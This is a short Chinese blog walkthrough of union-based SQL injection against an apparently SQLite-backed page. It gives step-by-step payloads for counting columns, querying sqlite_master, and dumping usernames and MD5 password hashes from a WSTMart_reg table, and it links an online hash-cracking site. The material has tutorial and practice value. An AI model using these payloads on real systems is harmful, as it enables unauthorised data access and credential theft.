

/new_list.php?id=1 order by 2 测试注入点



有回显,并且测试有4个字段



盲猜表,admin,member,manage,都没有

投机取巧的方法没有......老老实实去爆表吧

测试回显位置, /new_list.php?id=1 union select 1,2,3,4

爆库,用database()

发现mysql的语法在这里不适合用,然后上网查找sqlLite的语法

参考如下链接:https://www.cnblogs.com/xiaozi/p/5760321.html

SQLite 存在一个表sqlite_master ,里面的字段:type/name/tbl_name/rootpage/sql记录着用户创建表的信息



抱着试一试的心态,查找这个sqlite_master 表是否存在

真的存在!开始爆这个表的字段值



/new_list.php?id=1 and 1=2 union select 1,name,sql,4 from sqlite_master

出现了信息,用户创的表,字段。



直接查/new_list.php?id=1 union select 1,name,password,4 from WSTMart_reg

查出来密码是MD5加密的,在线解密即可

看评论说很多人解密不了,附上解密成功的工具链接:https://www.cmd5.com/

本文分享了一个SQL注入攻击的实际案例,详细介绍了如何通过测试注入点、爆表和爆库等手段,最终获取到了MD5加密的密码,并提供了在线解密工具的链接。

本文分享了一个SQL注入攻击的实际案例,详细介绍了如何通过测试注入点、爆表和爆库等手段,最终获取到了MD5加密的密码,并提供了在线解密工具的链接。

1794

1794

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?